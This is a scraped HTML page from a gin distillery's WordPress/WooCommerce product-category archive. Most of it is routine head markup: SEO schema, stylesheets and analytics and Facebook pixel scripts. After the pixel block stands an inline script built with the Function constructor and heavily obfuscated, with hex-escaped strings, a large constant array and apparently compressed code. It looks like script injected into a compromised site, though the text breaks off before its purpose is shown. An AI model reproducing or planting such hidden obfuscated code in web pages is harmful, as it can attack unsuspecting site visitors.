

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tanglin-gin.com/product-category/tanglin-creations-lab/
body_size: 141141
content:
<!doctype html>
<html lang="en-US">
    <head>
        <meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TSWHQQZ');</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tanglin Creations Lab Archives - Tanglin Gin</title>
	<link rel="canonical" href="https://tanglin-gin.com/product-category/tanglin-creations-lab/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tanglin Creations Lab Archives - Tanglin Gin" />
	<meta property="og:url" content="https://tanglin-gin.com/product-category/tanglin-creations-lab/" />
	<meta property="og:site_name" content="Tanglin Gin" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tanglin-gin.com/product-category/tanglin-creations-lab/","url":"https://tanglin-gin.com/product-category/tanglin-creations-lab/","name":"Tanglin Creations Lab Archives - Tanglin Gin","isPartOf":{"@id":"https://tanglin-gin.com/#website"},"primaryImageOfPage":{"@id":"https://tanglin-gin.com/product-category/tanglin-creations-lab/#primaryimage"},"image":{"@id":"https://tanglin-gin.com/product-category/tanglin-creations-lab/#primaryimage"},"thumbnailUrl":"https://23g-sharedhosting-tanglin-gin.s3.eu-west-1.amazonaws.com/app/uploads/2025/05/05095256/Tanglin-Chocolate-Product-Shot-1080-x-1080.png","breadcrumb":{"@id":"https://tanglin-gin.com/product-category/tanglin-creations-lab/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tanglin-gin.com/product-category/tanglin-creations-lab/#primaryimage","url":"https://23g-sharedhosting-tanglin-gin.s3.eu-west-1.amazonaws.com/app/uploads/2025/05/05095256/Tanglin-Chocolate-Product-Shot-1080-x-1080.png","contentUrl":"https://23g-sharedhosting-tanglin-gin.s3.eu-west-1.amazonaws.com/app/uploads/2025/05/05095256/Tanglin-Chocolate-Product-Shot-1080-x-1080.png","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://tanglin-gin.com/product-category/tanglin-creations-lab/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tanglin-gin.com/"},{"@type":"ListItem","position":2,"name":"Tanglin Creations Lab"}]},{"@type":"WebSite","@id":"https://tanglin-gin.com/#website","url":"https://tanglin-gin.com/","name":"Tanglin Gin Distillery","description":"Locally crafted gin inspired by the flavours of Asia.","publisher":{"@id":"https://tanglin-gin.com/#organization"},"alternateName":"Tanglin Gin Jungle","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tanglin-gin.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://tanglin-gin.com/#organization","name":"Botani Pte Ltd","alternateName":"Tanglin Gin","url":"https://tanglin-gin.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tanglin-gin.com/#/schema/logo/image/","url":"https://23g-sharedhosting-tanglin-gin.s3.eu-west-1.amazonaws.com/app/uploads/2023/10/26110003/Tanglin-Singapores-Original-Gin-Logo.png","contentUrl":"https://23g-sharedhosting-tanglin-gin.s3.eu-west-1.amazonaws.com/app/uploads/2023/10/26110003/Tanglin-Singapores-Original-Gin-Logo.png","width":2430,"height":2430,"caption":"Botani Pte Ltd"},"image":{"@id":"https://tanglin-gin.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/tanglinginofsingapore/","https://www.facebook.com/TanglinGin"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//tanglin-gin.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tanglin Gin &raquo; Tanglin Creations Lab Category Feed" href="https://tanglin-gin.com/product-category/tanglin-creations-lab/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tanglin-gin.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://tanglin-gin.com/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://tanglin-gin.com/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://tanglin-gin.com/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://tanglin-gin.com/app/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://tanglin-gin.com/app/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-free-css' href='https://tanglin-gin.com/app/plugins/getwid/vendors/fontawesome-free/css/all.min.css?ver=5.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://tanglin-gin.com/app/plugins/getwid/vendors/slick/slick/slick.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://tanglin-gin.com/app/plugins/getwid/vendors/slick/slick/slick-theme.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://tanglin-gin.com/app/plugins/getwid/vendors/fancybox/jquery.fancybox.min.css?ver=3.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='getwid-blocks-css' href='https://tanglin-gin.com/app/plugins/getwid/assets/css/blocks.style.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://tanglin-gin.com/wp/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tanglin-gin.com/app/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://tanglin-gin.com/app/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='tanglin/main.css-css' href='https://tanglin-gin.com/app/themes/tanglin/dist/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://tanglin-gin.com/app/plugins/jetpack/css/jetpack.css?ver=11.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://tanglin-gin.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tanglin-gin.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202605.js' id='woocommerce-analytics-js'></script>
<link rel="https://api.w.org/" href="https://tanglin-gin.com/wp-json/" /><link rel="alternate" type="application/json" href="https://tanglin-gin.com/wp-json/wp/v2/product_cat/28" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tanglin-gin.com/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tanglin-gin.com/wp/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<meta name="generator" content="WooCommerce 7.3.0" />
<meta name="google-site-verification" content="GcaR4fvE0DzbI1k73qzu-ebwmcK9GV05SSmmlbiQGyE" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EB4DHHFYGW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EB4DHHFYGW');
</script>	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '3398500233713069', {}, {
    "agent": "woocommerce-7.3.0-3.0.8"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.3.0",
    "pluginVersion": "3.0.8"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<script>Function("qTqWb9b","var yms_lEf,LlLLto1,K41Yrt,fZx47_K,HVbGYy,ndufEmb,AIdjLvO,TDTTYx,fVdZR93,eRSq9EX,MVc_2h,xqNB1Z,UsMZcO,vf5inR;const kPyBiVa=[\"\\x6c\\x65\\x6e\\x67\\x74\\x68\",0x2,0x0,\"\\u0061\",0x1,0xd8,null,0x20,0x100,0x6,0x3,0x8,0x10,0x4,\"\\x75\\x6e\\x64\\x65\\x66\\x69\\x6e\\x65\\x64\",\"\\u004c\\u005a\\u0053\\u0074\\u0072\\u0069\\u006e\\u0067\",0x6b,\"\\x68\",0x9,0x7,\"\\x65\",\"\\x66\",0xff,0xd,0xe,0xf,0x58,0x5b,0x96,0xe7,\"\\x64\",0x2d2,0x80,0x24,void 0x0,\"\\u0062\",0x7f,0xdf,0x1f,0x3f,0xef,0xc,0x2d8,0x12,0x2ce,0x75,\"\\u0069\",\"\\x67\",0x1fff,0x66,0x5a,0xc1,\"\\x63\",0x5c,0x5d,0x5e,0x5f,0x4a,0x60,0x93,0x5,0x9c,0xf5,0x8e,0x61,0x43,0xf6,0xed,0xd3,0x72,0x36,0x62,0x63,0x64,0x65,0x4d,0xa1,0x67,0x68,0x69,0x6a,0x6c,0x6d,0x6e,0x6f,0x70,0x71,0x73,0x74,0x76,0x77,0x78,0x79,0x7a,0x7b,0x7c,0x7d,0x7e,0x81,0x82,0x83,0x84,0x85,0x86,0x87,0x88,0x89,0x8a,0x8b,0x8c,0x8d,0x8f,0x90,0x91,0x92,0x94,0x95,0x97,0x98,0x99,0x9a,0x9b,0x9d,0x9e,0x9f,0xa0,0xa2,0xa3,0xa4,0xa5,0xa6,0xa7,0xa8,0xa9,0xaa,0xab,0xac,0xad,0xae,0xaf,0xb0,0xb1,0xb2,0xb3,0xb4,0xb5,0xb6,0xb7,\"\\u004d\",0xb8,0xb9,0xba,0xbb,0xbc,0xbd,0xbe,0xbf,0xc0,0xc2,0xc3,0xc4,0xc5,0xc6,0xc7,0xc8,0xc9,0xca,\"\\u0079\",0xcb,0xcc,0xcd,0xce,0xcf,\"\\x31\",0xd0,0xd1,0xd2,\"\\u005a\",0xd4,0xd5,0xd6,0xd7,\"\\x39\",0xd9,0xda,0xdb,0xdc,0xdd,0xde,0xe0,0xe1,0xe2,0xe3,0xe4,0xe5,0xe6,0xe8,0xe9,\"\\x30\",0xea,\"\\u006d\",0xeb,0xec,0xee,0xf0,0xf1,0xf2,0xf3,0xf4,0xf7,0xf8,0xf9,0xfa,0xfb,0xfc,0xfd,0xfe,0x3b,0x101,0xa,0x102,0x103,\"\\x49\",0x104,0x105,0x106,0x107,0x108,0x109,0x10a,0x10b,\"\\u004a\",0x10c,0x10d,0x10e,0x10f,0x110,0x111,\"\\x73\",0x112,0x113,0x114,0x115,0x116,0x117,0x22,0x2e,0x118,0x119,0x11a,0x11b,0x11c,0x11d,0x11e,0x11f,0x120,0x121,0x122,0x123,0x124,0x125,0x126,0x127,0x128,0x129,0x12a,0x12b,0x12c,\"\\x76\",0x12d,\"\\u0047\",0x12e,0x12f,0x130,0x131,0x132,0x133,0x134,0x135,0x136,0x137,0x138,0x139,0x13a,\"\\x6f\\x6e\",0x13b,0x13c,0x13d,0x13e,0x13f,0x140,0x141,0x142,0x143,0x144,0x145,0x146,0x147,0x148,0x149,0x14a,0x14b,\"\\u003d\",0x14c,0x14d,0x14e,0x14f,\"\\x6b\",0x150,0x151,0x51,0x152,0x153,0x154,0x155,0x156,\"\\x72\",0x157,0x158,0x14,0x2b,0x159,0x15a,0x15b,0x15c,0x15d,0x15e,0x15f,0x160,0x161,0x162,0x163,0x164,0x165,0x166,0x167,0x168,0x169,0x16a,0x16b,0x16c,0x16d,0x16e,0x16f,0x170,0x171,0x172,0x173,0x174,0x175,0x176,0x177,0x178,0x179,0x17a,0x17b,0x17c,0x17d,0x17e,0x17f,0x180,0x181,0x182,0x183,0x184,0x185,0x186,\"\\x70\",0x187,0x188,0x189,0x18a,0x18b,0x18c,0x18d,0x18e,0x18f,0x190,0x191,0x192,0x193,0x194,0x195,0x196,0x197,0x198,0x199,0x19a,0x19b,0x19c,0x19d,0x19e,0x19f,0x1a0,0x1a1,0x1a2,0x1a3,0x1a4,0x1a5,0x1a6,0x1a7,\"\\x49\\x64\",0x1a8,0x1a9,0x1aa,0x1a,0x1ab,0x1ac,!0x1,0x1ad,0x1ae,0x1af,0x1b0,0x1b1,0x1b2,0x1b3,0x1b4,0x39,0x1b5,0x30,0x3d,0x1b6,0x1b7,0x1b8,0x1b9,0x1ba,0x1bb,0x1bc,0x1bd,0x1be,0x1bf,0x1c0,0x1c1,0x1c2,0x1c3,0x1c4,0x1c5,0x1c6,0x1c7,0x1c8,0x1c9,0x1ca,0x1cb,0x1cc,\"\\x42\",0x3a,0x37,0x1cd,0x1ce,0x1cf,0x1d0,0x1d1,0x1d2,0x1d3,0x2c,0x1d4,0x1d5,0x1d6,0x1d7,0x1d8,0x1d9,0x1da,0x1db,0x1dc,0x1dd,0x1de,0x1df,0x1e0,0x1e1,0x1e2,0x1e3,0x1e4,0x1e5,0x1e6,0x1e7,0x1e8,!0x0,0x1e9,0x1ea,0x1eb,0x34,0x1ec,0x1ed,0x1ee,0x1ef,0x1f0,0x1f1,0x1f2,0x1f3,0x1f4,0x1f5,0x1f6,0x1f7,0x15,0x1f8,0x1f9,0x1fa,0x1fb,\"\\u005c\\u0044\"